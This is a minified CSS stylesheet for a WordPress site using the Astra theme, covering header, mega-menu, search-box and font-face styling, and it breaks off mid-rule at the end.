.ast-mobile-popup-inner{opacity:1;visibility:visible;transform:translateX(0)}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#fff}.ast-desktop-header-content,.ast-mobile-header-wrap .ast-mobile-header-content{background-color:#fff}.ast-desktop-header-content>*,.ast-desktop-popup-content>*,.ast-mobile-header-content>*,.ast-mobile-popup-content>*{padding-top:0;padding-bottom:0}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start}.content-align-flex-start .main-header-menu{text-align:left}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px}.ast-desktop .ast-primary-header-bar .main-header-menu>.menu-item{line-height:70px}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid}@media (min-width:769px){.ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid}.ast-container{max-width:1040px}}.ast-primary-header-bar{background-color:#fff;background-image:none}.ast-primary-header-bar{display:block}[data-section=section-header-mobile-trigger] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#197b30;border:none;background:0 0}[data-section=section-header-mobile-trigger] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#197b30}.ast-below-header .main-header-bar-navigation{height:100%}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg)}#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px}.ast-below-header-bar .site-below-header-wrap,.ast-mobile-header-wrap .ast-below-header-bar{min-height:60px}.ast-desktop .ast-below-header-bar .main-header-menu>.menu-item{line-height:60px}.ast-below-header-bar{border-bottom-width:0;border-bottom-color:#197b30;border-bottom-style:solid}.ast-below-header-bar{background-color:#197b30;background-image:none}.ast-header-break-point .ast-below-header-bar{background-color:#197b30}.ast-below-header-bar{display:block}@media (max-width:768px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em}#masthead .ast-mobile-header-wrap .ast-below-header-bar,#masthead .ast-mobile-header-wrap .ast-primary-header-bar{padding-left:20px;padding-right:20px}.ast-header-break-point .ast-primary-header-bar{display:grid}.ast-header-break-point .ast-below-header-bar{display:grid}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid}.ast-header-break-point .ast-below-header-bar{display:grid}}@font-face{font-family:Jost;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v14/92zatBhPNqw73oTd4g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Jost;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v14/92zatBhPNqw73oTd4g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Jost;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v14/92zatBhPNqw73oTd4g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.gform_anchor:focus-visible{outline:0}.field_sublabel_below .ginput_complex{align-items:flex-start}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--ast-global-color-0:var(--ast-global-color-0);--wp--preset--color--ast-global-color-1:var(--ast-global-color-1);--wp--preset--color--ast-global-color-2:var(--ast-global-color-2);--wp--preset--color--ast-global-color-3:var(--ast-global-color-3);--wp--preset--color--ast-global-color-4:var(--ast-global-color-4);--wp--preset--color--ast-global-color-5:var(--ast-global-color-5);--wp--preset--color--ast-global-color-6:var(--ast-global-color-6);--wp--preset--color--ast-global-color-7:var(--ast-global-color-7);--wp--preset--color--ast-global-color-8:var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}body{margin:0;--wp--style--global--content-size:var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size:var(--wp--custom--ast-wide-width-size)}body{--wp--style--block-gap:24px}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}@font-face{font-family:ratemypost;src:url(https://cdn.www.040456.com/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.eot);src:url(https://cdn.www.040456.com/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.eot#iefix) format('embedded-opentype'),url(https://cdn.www.040456.com/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf) format('truetype'),url(https://cdn.www.040456.com/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.woff) format('woff'),url(https://cdn.www.040456.com/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.svg#ratemypost) format('svg');font-weight:400;font-style:normal;font-display:swap}[class*=" rmp-icon--"],[class^=rmp-icon--]{font-family:ratemypost!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.rmp-icon--full-highlight{color:#ff912c}.rmp-icon--half-highlight{background:linear-gradient(to right,#ff912c 50%,#ccc 50%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media all and (max-width:768px){#content:before{content:""}}.ast-mobile-header-content .ast-builder-layout-element:not(.ast-builder-menu):not(.ast-header-divider-element),.ast-mobile-popup-content .ast-builder-layout-element:not(.ast-builder-menu):not(.ast-header-divider-element){padding:15px 20px}.site-footer-section{position:relative}.ast-header-sticky-active{position:fixed!important;right:0;left:0;margin:0 auto;z-index:99}.ast-footer-sticky-active .ast-custom-footer{position:fixed!important;right:0;left:0;bottom:0;margin:0 auto;z-index:99}.ast-custom-header{position:relative;z-index:99}body.ast-padded-layout::after,body.ast-padded-layout::before{background:inherit;content:"";display:block;height:0;left:0;position:fixed;width:100%;z-index:999}body.ast-padded-layout::after{bottom:0}body.ast-padded-layout{background-attachment:fixed}body.ast-padded-layout::before{top:0}.ast-sticky-active{position:fixed!important;right:0;left:0;margin:0 auto}.ast-nav-up{transform:translateY(-100%)}.ast-fullscreen-active .ast-above-header,.ast-offcanvas-active .ast-above-header{z-index:4}.ast-fullscreen-active .ast-above-header.ast-sticky-active,.ast-offcanvas-active .ast-above-header.ast-sticky-active{z-index:0}#ast-fixed-header{position:fixed;visibility:hidden;top:0;left:0;width:100%}#ast-fixed-header .main-header-bar{box-shadow:0 1px 2px rgba(0,0,0,.2)}#ast-fixed-header.ast-header-slide{transform:translateY(-100%);transition:transform .3s linear,top .3s linear,visibility .3s linear}#ast-fixed-header.ast-header-fade{opacity:0;transition:opacity .3s linear}.main-header-bar.ast-sticky-active{box-shadow:0 2px 10px 0 rgba(36,50,66,.075)}.ast-main-header-nav-open.ast-hfb-header #ast-fixed-header .ast-mobile-header-wrap .ast-mobile-header-content{display:none}.ast-main-header-nav-open.ast-hfb-header #ast-fixed-header .ast-desktop-header-content{display:none}.ast-main-header-nav-open.ast-hfb-header .ast-mobile-header-wrap .ast-mobile-header-content{display:block}.ast-main-header-nav-open.ast-hfb-header .ast-desktop-header-content{display:block}.ast-header-stick-fade-active .ast-main-header-nav-open.ast-hfb-header #ast-fixed-header .ast-mobile-header-wrap .ast-mobile-header-content,.ast-header-stick-scroll-active .ast-main-header-nav-open.ast-hfb-header #ast-fixed-header .ast-mobile-header-wrap .ast-mobile-header-content,.ast-header-stick-slide-active .ast-main-header-nav-open.ast-hfb-header #ast-fixed-header .ast-mobile-header-wrap .ast-mobile-header-content{display:block}.ast-header-stick-fade-active .ast-main-header-nav-open.ast-hfb-header #ast-fixed-header .ast-desktop-header-content,.ast-header-stick-scroll-active .ast-main-header-nav-open.ast-hfb-header #ast-fixed-header .ast-desktop-header-content,.ast-header-stick-slide-active .ast-main-header-nav-open.ast-hfb-header #ast-fixed-header .ast-desktop-header-content{display:block}.ast-header-stick-fade-active .ast-main-header-nav-open.ast-hfb-header #masthead>.ast-mobile-header-wrap .ast-mobile-header-content,.ast-header-stick-scroll-active .ast-main-header-nav-open.ast-hfb-header #masthead>.ast-mobile-header-wrap .ast-mobile-header-content,.ast-header-stick-slide-active .ast-main-header-nav-open.ast-hfb-header #masthead>.ast-mobile-header-wrap .ast-mobile-header-content{display:none}.ast-header-stick-fade-active .ast-main-header-nav-open.ast-hfb-header #masthead>.ast-desktop-header-content,.ast-header-stick-scroll-active .ast-main-header-nav-open.ast-hfb-header #masthead>.ast-desktop-header-content,.ast-header-stick-slide-active .ast-main-header-nav-open.ast-hfb-header #masthead>.ast-desktop-header-content{display:none}.ast-header-stick-fade-active.ast-off-canvas-active .ast-main-header-nav-open.ast-hfb-header #ast-fixed-header .ast-mobile-header-wrap .ast-mobile-header-content,.ast-header-stick-scroll-active.ast-off-canvas-active .ast-main-header-nav-open.ast-hfb-header #ast-fixed-header .ast-mobile-header-wrap .ast-mobile-header-content,.ast-header-stick-slide-active.ast-off-canvas-active .ast-main-header-nav-open.ast-hfb-header #ast-fixed-header .ast-mobile-header-wrap .ast-mobile-header-content{display:none}.ast-header-stick-fade-active.ast-off-canvas-active .ast-main-header-nav-open.ast-hfb-header #ast-fixed-header .ast-desktop-header-content,.ast-header-stick-scroll-active.ast-off-canvas-active .ast-main-header-nav-open.ast-hfb-header #ast-fixed-header .ast-desktop-header-content,.ast-header-stick-slide-active.ast-off-canvas-active .ast-main-header-nav-open.ast-hfb-header #ast-fixed-header .ast-desktop-header-content{display:none}.ast-above-sticky-header-active.ast-main-header-nav-open.ast-hfb-header #masthead>#ast-desktop-header .ast-desktop-header-content,.ast-above-sticky-header-active.ast-main-header-nav-open.ast-hfb-header #masthead>.ast-mobile-header-wrap .ast-mobile-header-content,.ast-below-sticky-header-active.ast-main-header-nav-open.ast-hfb-header #masthead>#ast-desktop-header .ast-desktop-header-content,.ast-below-sticky-header-active.ast-main-header-nav-open.ast-hfb-header #masthead>.ast-mobile-header-wrap .ast-mobile-header-content,.ast-primary-sticky-header-active.ast-main-header-nav-open.ast-hfb-header #masthead>#ast-desktop-header .ast-desktop-header-content,.ast-primary-sticky-header-active.ast-main-header-nav-open.ast-hfb-header #masthead>.ast-mobile-header-wrap .ast-mobile-header-content{position:fixed}.site-below-header-wrap,.site-primary-header-wrap{transition:all .2s linear}.ast-header-stick-slide-active .ast-flyout-menu-enable.ast-header-break-point #masthead>.main-header-bar-navigation{display:none!important}.ast-header-stick-fade-active .ast-flyout-menu-enable.ast-header-break-point #masthead>.main-header-bar-navigation{display:none!important}.ast-flyout-menu-overlay .ast-stick-primary-below-wrapper.ast-sticky-active{z-index:5}.ast-fullscreen-menu-overlay #ast-fixed-header{z-index:9}#ast-mobile-header .content-align-flex-start{max-height:60vh;overflow:auto}.astra-full-megamenu-wrapper{z-index:99999}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-megamenu.sub-menu>.menu-item{display:none}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li.ast-mm-has-desc>.menu-link{vertical-align:middle;text-align:center}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item:hover>.menu-link{background-color:transparent;color:inherit}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-megamenu{opacity:0;visibility:hidden}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-megamenu-focus .menu-item>.menu-link{background-color:transparent}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-megamenu.astra-megamenu-focus{opacity:1;visibility:visible;-js-display:flex;display:flex;padding:15px}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-megamenu.astra-megamenu-focus.sub-menu>.menu-item{padding-left:15px;padding-right:15px;display:block;flex:1;opacity:1}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-megamenu.astra-megamenu-focus.sub-menu>.menu-item:first-child{padding-left:0}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-megamenu.astra-megamenu-focus.sub-menu>.menu-item:last-child{padding-right:0}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-megamenu.astra-megamenu-focus.sub-menu .menu-item:last-child{border-right:none}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-megamenu.astra-megamenu-focus .sub-menu{background-color:transparent;display:block;opacity:1;visibility:visible;transform:none}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-megamenu.astra-megamenu-focus.sub-menu .sub-menu{border:none}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-megamenu.astra-megamenu-focus.sub-menu>.menu-item .sub-menu{position:static;width:100%;margin:auto}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-megamenu.astra-megamenu-focus.sub-menu>.menu-item .sub-menu .menu-item{width:100%}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-megamenu.astra-megamenu-focus>.menu-item{padding-left:15px;padding-right:15px}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-megamenu.astra-megamenu-focus>.menu-item:first-child{padding-left:0}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-megamenu.astra-megamenu-focus>.menu-item:last-child{padding-right:0}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-megamenu .ast-header-navigation-arrow{display:none}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-full-megamenu-wrapper.astra-megamenu-wrapper-focus{opacity:1;visibility:visible}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-full-megamenu-wrapper.astra-megamenu-wrapper-focus .astra-megamenu.astra-megamenu-focus{-js-display:flex;display:flex}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .astra-full-megamenu-wrapper .astra-mega-menu-width-full-stretched{width:100%}.ast-desktop .ast-mega-menu-enabled .menu-item-has-children.astra-megamenu-li.menu-item .astra-megamenu.sub-menu .menu-item>.menu-link::after{content:''}.ast-desktop .ast-mega-menu-enabled .menu-item-has-children.astra-megamenu-li.menu-item .astra-megamenu.sub-menu .menu-item>.menu-link .ast-icon.icon-arrow{display:none}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .sub-menu .menu-link,.ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .sub-menu .menu-link{border:none}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li:hover .astra-megamenu{opacity:1;visibility:visible;-js-display:flex;display:flex;padding:15px}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li:hover .astra-megamenu>.menu-item{padding-left:15px;padding-right:15px}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li:hover .astra-megamenu>.menu-item:first-child{padding-left:0}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li:hover .astra-megamenu>.menu-item:last-child{padding-right:0}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li:hover .astra-megamenu>.menu-item{display:block;flex:1;opacity:1}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li:hover .astra-megamenu .sub-menu{background-color:transparent;display:block;opacity:1;visibility:visible;transform:none}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li:hover .astra-megamenu.sub-menu .sub-menu{border:none}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li:hover .astra-megamenu.sub-menu>.menu-item .sub-menu{position:static;width:100%;margin:auto}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li:hover .astra-megamenu.sub-menu>.menu-item .sub-menu .menu-item{width:100%}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li:hover .astra-megamenu.sub-menu .menu-item:last-child{border-right:none}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li:hover .astra-full-megamenu-wrapper{opacity:1;visibility:visible}.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li:hover .astra-full-megamenu-wrapper .astra-megamenu{-js-display:flex;display:flex}.ast-desktop .ast-mega-menu-enabled :not(.menu-container-width-mega).astra-megamenu-li:hover .astra-megamenu .sub-menu .menu-item{width:100%}.ast-desktop .ast-mega-menu-enabled :not(.menu-container-width-mega).astra-megamenu-li:hover .astra-megamenu.sub-menu .menu-item .sub-menu{min-width:100%}.ast-desktop .ast-mega-menu-enabled :not(.menu-container-width-mega).astra-megamenu-li .astra-megamenu.astra-megamenu-focus .sub-menu .menu-item{width:100%}.ast-desktop .ast-mega-menu-enabled :not(.menu-container-width-mega).astra-megamenu-li .astra-megamenu.astra-megamenu-focus.sub-menu .menu-item .sub-menu{min-width:100%}.ast-desktop .ast-mega-menu-enabled .astra-full-megamenu-wrapper{background:#fff;position:absolute;opacity:0;visibility:hidden;top:100%}.ast-desktop .ast-mega-menu-enabled .astra-full-megamenu-wrapper .astra-megamenu.sub-menu{display:none;position:relative;left:0;top:0;margin:0 auto;padding-left:0;padding-right:0;border-width:0}.ast-desktop .ast-mega-menu-enabled .astra-full-megamenu-wrapper .astra-mega-menu-width-full-stretched.sub-menu{padding:15px}.ast-desktop .ast-mega-menu-enabled .menu-item-heading:not(.menu-item-has-children)>a{margin-bottom:.9em}.ast-desktop .main-header-menu .astra-megamenu-li .sub-menu .menu-item-heading .menu-text{vertical-align:text-top}.ast-desktop .submenu-with-border .astra-full-megamenu-wrapper{border-width:1px;border-style:solid}.ast-desktop .submenu-with-border .astra-megamenu{border-width:1px}.site-header .menu-text{transition:none}.ast-desktop .ast-hide-menu-item{display:none}.ast-desktop .ast-mega-menu-enabled .ast-hide-menu-item{display:none}.ast-desktop .ast-mega-menu-enabled.main-header-menu>.menu-item-has-children>.menu-link::after{content:'';margin:0}.ast-desktop .ast-mega-menu-enabled.main-header-menu .sub-menu .menu-item.menu-item-heading>.menu-link{background:0 0}.ast-desktop .astra-mega-menu-width-full,.ast-desktop .astra-mega-menu-width-full-stretched{background:0 0}.ast-desktop .main-header-menu>.menu-item .astra-full-megamenu-wrapper:before{position:absolute;content:'';top:0;left:0;width:100%;transform:translateY(-100%)}.ast-desktop .main-header-menu.ast-menu-shadow .astra-full-megamenu-wrapper .sub-menu{box-shadow:none}.ast-desktop .main-header-menu.ast-menu-shadow .astra-megamenu .sub-menu{box-shadow:none}.ast-desktop .main-header-menu.ast-menu-shadow .astra-full-megamenu-wrapper{box-shadow:0 4px 10px -2px rgba(0,0,0,.1)}.ast-header-break-point .ast-above-header .sub-menu .menu-item .ast-hide-menu-item,.ast-header-break-point .ast-below-header .sub-menu .menu-item .ast-hide-menu-item,.ast-header-break-point .main-navigation .sub-menu .menu-item .ast-hide-menu-item{display:none}.ast-header-break-point .ast-above-header .sub-menu .menu-item .ast-hide-menu-item+.ast-menu-toggle,.ast-header-break-point .ast-below-header .sub-menu .menu-item .ast-hide-menu-item+.ast-menu-toggle,.ast-header-break-point .main-navigation .sub-menu .menu-item .ast-hide-menu-item+.ast-menu-toggle{display:none}.ast-header-break-point .ast-above-header .sub-menu .menu-item .ast-hide-menu-item+.ast-menu-toggle+.sub-menu,.ast-header-break-point .ast-below-header .sub-menu .menu-item .ast-hide-menu-item+.ast-menu-toggle+.sub-menu,.ast-header-break-point .main-navigation .sub-menu .menu-item .ast-hide-menu-item+.ast-menu-toggle+.sub-menu{display:block!important}.ast-hidden{display:none!important}.rtl.ast-desktop .ast-mega-menu-enabled .astra-megamenu-li:hover .astra-full-megamenu-wrapper .astra-megamenu{right:0}.main-header-bar-wrap .ast-search-box.header-cover{z-index:7}.ast-below-header-wrap .ast-search-box.header-cover #close,.ast-below-header-wrap .ast-search-box.header-cover .search-field{font-size:1.8em}.ast-below-header-wrap .ast-search-box.header-cover .search-submit{font-size:1.5em}.ast-search-box.full-screen,.ast-search-box.header-cover{display:none;opacity:0;transition:opacity .2s;width:100%;height:100%}.ast-search-box.full-screen .search-field,.ast-search-box.header-cover .search-field{background:0 0;border:0;color:#fafafa;box-shadow:none;text-align:left;padding:0}.ast-search-box.full-screen .search-submit,.ast-search-box.header-cover .search-submit{background:0 0;padding:0;color:#9e9e9e;transition:all .7s ease-In;outline:0;border:0;vertical-align:middle}.ast-search-box.full-screen .ast-search-wrapper,.ast-search-box.header-cover .ast-search-wrapper{position:absolute;width:100%;left:50%;top:50%;transform:translate(-50%,-50%)}.ast-search-box.full-screen .ast-search-wrapper .search-form,.ast-search-box.header-cover .ast-search-wrapper .search-form{line-height:normal}.ast-search-box.full-screen #close,.ast-search-box.header-cover #close{color:#fafafa;transform:rotate(0);font-size:2em;cursor:pointer;z-index:9;font-weight:400}.ast-search-box.full-screen .search-field::-webkit-input-placeholder,.ast-search-box.header-cover .search-field::-webkit-input-placeholder{color:#fafafa}.ast-search-box.full-screen .search-field:-moz-placeholder,.ast-search-box.header-cover .search-field:-moz-placeholder{color:#fafafa}.ast-search-box.full-screen .search-field::-moz-placeholder,.ast-search-box.header-cover .search-field::-moz-placeholder{color:#fafafa}.ast-search-box.full-screen .search-field:-ms-input-placeholder,.ast-search-box.header-cover .search-field:-ms-input-placeholder{color:#fafafa}.ast-search-box.header-cover{position:absolute;background:rgba(25,25,25,.94);top:0;z-index:10}.ast-search-box.header-cover .search-field{font-size:2em;line-height:2;width:100%}.ast-search-box.header-cover .ast-container{position:relative}.ast-search-box.header-cover .close,.ast-search-box.header-cover .search-submit{display:inline-block}.ast-search-box.header-cover .search-submit{font-size:1.7em;margin-right:2em}.ast-search-box.header-cover #close{vertical-align:middle;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ast-search-box.full-screen{position:fixed;background:rgba(25,25,25,.94);top:0;left:0;z-index:999}.ast-search-box.full-screen .ast-search-wrapper .large-search-text{text-align:center;color:#e2e2e2;font-size:1.5em;font-weight:400;transition-delay:50ms;transition:all .3s ease-in-out}.ast-search-box.full-screen .ast-search-wrapper fieldset{border:0;padding:2.5em 0 1em;border-bottom:2px solid #9e9e9e}.ast-search-box.full-screen .ast-search-wrapper .search-field{font-size:2.6em;padding-left:30px;line-height:1.7;width:90%;width:calc(100% - 1.5em);vertical-align:middle;text-align:center}.ast-search-box.full-screen .ast-search-wrapper .search-form{width:70%;margin:20px auto}.ast-search-box.full-screen .ast-search-wrapper .search-submit{font-size:2em}.ast-search-box.full-screen #close{position:absolute;color:#fafafa;right:1em;line-height:1;cursor:pointer;z-index:9;font-weight:400;font-size:2em;top:1.5em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ast-search-box.full-screen ::-webkit-input-placeholder{opacity:0}.ast-search-box.full-screen ::-moz-placeholder{opacity:0}.ast-search-box.full-screen :-ms-input-placeholder{opacity:0}.ast-search-box.full-screen :-moz-placeholder{opacity:0}@media (max-width:420px){.ast-search-box.full-screen ::-webkit-input-placeholder{opacity:1}.ast-search-box.full-screen ::-moz-placeholder{opacity:1}.ast-search-box.full-screen :-ms-input-placeholder{opacity:1}.ast-search-box.full-screen :-moz-placeholder{opacity:1}}.ast-hfb-header .ast-search-box.full-screen.full-screen ::-webkit-input-placeholder{opacity:.5}.ast-hfb-header .ast-search-box.full-screen.full-screen ::-moz-placeholder{opacity:.5}.ast-hfb-header .ast-search-box.full-screen.full-screen :-ms-input-placeholder{opacity:.5}.ast-hfb-header .ast-search-box.full-screen.full-screen :-moz-placeholder{opacity:.5}.site-header .ast-inline-search.ast-search-menu-icon .search-form{padding-left:0;padding-right:2em}.site-header .ast-inline-search.ast-search-menu-icon .search-field{width:auto;padding-left:1em;padding-right:0}.ast-inline-search.ast-search-menu-icon{position:relative;transform:none;left:0;right:0}.ast-inline-search.ast-search-menu-icon .search-submit{display:block;background:0 0;border:none;position:absolute;height:100%;right:.25em;padding:0;top:0;font-size:1.3em;color:#757575}.ast-header-break-point .ast-inline-search.ast-search-menu-icon .search-form{padding:0}.ast-header-break-point .site-header .ast-inline-search.ast-search-menu-icon .search-field{width:100%;padding-right:2em}.iphone.full-screen,.ipod.full-screen{position:fixed!important}#content:before{content:"768";position:absolute;overflow:hidden;opacity:0;visibility:hidden}.entry-content h1,h1{color:#197b30}.entry-content h2,h2{color:#197b30}.entry-content h3,h3{color:#d9581a}.ast-header-search .ast-search-menu-icon .search-field{background-color:#f9f9f9;border-radius:5px}.ast-header-search .ast-search-menu-icon .search-submit{background-color:#f9f9f9;border-radius:5px}.ast-header-search .ast-search-menu-icon .search-form{background-color:#f9f9f9;border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:rgba(219,87,26,0);border-radius:5px}.ast-header-search .ast-search-menu-icon .search-form:hover,.ast-search-icon:hover+.search-form{border-color:#d9581a}.ast-header-break-point .ast-header-search .ast-search-menu-icon.slide-search:focus .search-field,.ast-header-break-point .ast-header-search .ast-search-menu-icon.slide-search:focus .search-form,.ast-header-break-point .ast-header-search .ast-search-menu-icon.slide-search:focus .search-submit,.ast-header-break-point .ast-header-search .ast-search-menu-icon.slide-search:hover .search-field,.ast-header-break-point .ast-header-search .ast-search-menu-icon.slide-search:hover .search-form,.ast-header-break-point .ast-header-search .ast-search-menu-icon.slide-search:hover .search-submit{background-color:#f9f9f9}.ast-header-search .ast-search-menu-icon:focus .search-field,.ast-header-search .ast-search-menu-icon:hover .search-field{background-color:#fff}.ast-header-search .ast-search-menu-icon:focus .search-submit,.ast-header-search .ast-search-menu-icon:hover .search-submit{background-color:#fff}.ast-header-search .ast-search-menu-icon:focus .search-form,.ast-header-search .ast-search-menu-icon:hover .search-form{background-color:#fff}.ast-header-search .ast-search-menu-icon .search-field,.ast-header-search .ast-search-menu-icon .search-field::placeholder{color:#000}@media (min-width:993px){.ast-container{max-width:1040px}}@media 